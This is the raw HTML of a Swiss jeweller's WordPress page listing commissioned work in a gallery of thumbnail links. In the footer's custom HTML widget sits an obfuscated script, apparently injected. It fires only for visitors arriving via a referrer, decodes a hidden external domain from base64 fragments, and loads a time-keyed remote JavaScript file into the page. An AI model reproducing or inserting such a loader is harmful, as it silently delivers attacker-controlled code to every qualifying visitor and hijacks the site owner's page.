0px;}#featured-slider .slick-list {margin-left: -0px;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0 - 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.featured-link:nth-child(4) .cv-inner {display: none;}.featured-link:nth-child(5) .cv-inner {display: none;}.blog-grid > li,.main-container .featured-slider-area {margin-bottom: 35px;}@media screen and ( min-width: 979px ) {[data-layout*="col2"] .blog-classic-style:nth-last-of-type(-n+1),[data-layout*="list"] .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}[data-layout*="col2"] .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}[data-layout*="col3"] .blog-grid-style:nth-last-of-type(-n+3) { margin-bottom: 0;}[data-layout*="col4"] .blog-grid-style:nth-last-of-type(-n+4) { margin-bottom: 0;}}@media screen and ( min-width: 979px ) {[data-layout*="col2"] .blog-classic-style:nth-last-of-type(-n+1),[data-layout*="list"] .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}[data-layout*="col2"] .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}[data-layout*="col3"] .blog-grid-style:nth-last-of-type(-n+3) { margin-bottom: 0;}[data-layout*="col4"] .blog-grid-style:nth-last-of-type(-n+4) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid-style {display: inline-block;vertical-align: top;margin-right: 32px;}[data-layout*="col2"] .blog-grid-style {width: calc((100% - 32px ) / 2 - 1px);width: -webkit-calc((100% - 32px ) / 2 - 1px);}[data-layout*="col3"] .blog-grid-style {width: calc((100% - 2 * 32px ) / 3 - 2px);width: -webkit-calc((100% - 2 * 32px ) / 3 - 2px);}[data-layout*="col4"] .blog-grid-style {width: calc((100% - 3 * 32px ) / 4 - 1px);width: -webkit-calc((100% - 3 * 32px ) / 4 - 1px);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 32px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 32px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 32px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 32px;}@media screen and ( min-width: 1050px ) {[data-layout*="col4"] .blog-grid-style:nth-of-type(4n+4) {margin-right: 0;}}@media screen and ( max-width: 1050px ) and ( min-width: 979px ) {[data-layout*="col4"] .blog-grid-style:nth-of-type(3n+3) {margin-right: 0;}}@media screen and ( min-width: 979px ) {[data-layout*="col2"] .blog-grid-style:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid-style:nth-of-type(3n+3) {margin-right: 0;}}@media screen and ( max-width: 979px ) {[data-layout*="col2"] .blog-grid-style:nth-of-type(2n),[data-layout*="col3"] .blog-grid-style:nth-of-type(2n),[data-layout*="col4"] .blog-grid-style:nth-of-type(2n) {margin-right: 0;}}.blog-grid .post-header,.blog-list-style .read-more,.blog-list-style .post-share {text-align: center;}p.has-drop-cap:not(:focus)::first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {p.has-drop-cap:not(:focus)::first-letter {margin-top: 10px !important;}}.single .post-content > p:first-of-type:first-letter,.blog-classic-style [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter,.single .post-content .elementor-text-editor p:first-of-type:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix(),.blog-classic-style [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {.single .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.page [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Montserrat';font-style: normal;font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {.page [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#000000;border:1px solid #000000;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><style id="bard_predefined_custom_css"></style><meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular page-template-default page page-id-944 custom-background wp-custom-logo wp-embed-responsive wp-theme-bard-pro-premium elementor-default elementor-kit-3456">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			

<div class="main-content clear-fix boxed-wrapper" data-layout="none" data-sidebar-sticky="1" data-sidebar-width="180" data-dropcaps="no">

	
	<!-- Main Container -->
	<div class="main-container">
				<article id="page-944" class="post-944 page type-page status-publish hentry">

			<div class="post-content">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="759" height="201" src="http://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1.jpg" alt="" class="wp-image-151" srcset="https://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1.jpg 759w, https://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1-300x79.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1-580x154.jpg 580w" sizes="(max-width: 759px) 100vw, 759px" /></figure>



<hr class="wp-block-separator has-text-color has-background" style="background-color:#d01b3a;color:#d01b3a"/>


<p class="has-text-color" style="color: #d01b3a; font-size: 17px;">Aufträge</p>
<p style="text-align: left;">Scheuen Sie sich nicht, mit eigenen Ideen zu mir zu kommen. Ich helfe gerne, diese umzusetzen. Spannend finde ich auch immer wieder, aus &#8218;Altem&#8216; etwas &#8218;Neues&#8216; zu machen.<br>Gearbeitet wird bei mir in allen gängigen -aber auch in unkonventionellen Matrialien. Ich verwende nur Oekogold, nach Wunsch auch fairtrade-Edelmetall.</p>


<figure class="wp-block-table is-style-regular"><table><tbody><tr><td><a href="http://kostbares.ch/autraege-1-1/"><img decoding="async" width="150" height="150" class="wp-image-1079" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.1-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/auftraege-1-2/"><img decoding="async" width="150" height="150" class="wp-image-1080" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.2-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/auftraege-1-3/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-1081" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.3-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td></tr><tr><td><a href="http://kostbares.ch/auftraege-1-4/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-1082" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.4-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/auftraege-1-5/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-1083" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.5-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/auftraege-1-6/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-1084" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.6-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td></tr><tr><td><a href="http://kostbares.ch/auftraege-1-7"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-1085" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.7-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/auftraege-1-8/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-1086" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.8-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/auftraege-1-9/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-1087" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Auftrag_1.9-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td></tr></tbody></table></figure>


<p class="has-text-color has-text-align-center" style="color: #000000;"><strong>1 </strong>/ <a href="http://kostbares.ch/auftraege_2/">2 </a>/ <a href="http://kostbares.ch/auftraege_3/">3 </a></p>


<hr class="wp-block-separator has-text-color has-background" style="background-color:#d01b3a;color:#d01b3a"/>


<p class="has-text-color has-text-align-center" style="color: #000000;"><a href="http://kostbares.ch/schmuck/">Schmuck </a>· <a href="http://kostbares.ch/portrait">Portrait </a>· <a href="http://kostbares.ch/kontakt/">Kontakt </a>· <a href="http://kostbares.ch/aktuelles">Aktuelles </a>· <a href="http://kostbares.ch/">Home</a></p></div>
		</article>

		
	</div><!-- .main-container -->


	
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">

			
<div class="footer-widgets clear-fix">
	<div class="page-footer-inner boxed-wrapper">
	<div id="custom_html-115" class="widget_text bard-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</div>
			
		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bard-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/js/custom-plugins.js?ver=2.5.7" id="bard-plugins-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/js/custom-scripts.js?ver=2.5.8" id="bard-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kostbares.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kostbares.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 16:15:13 -->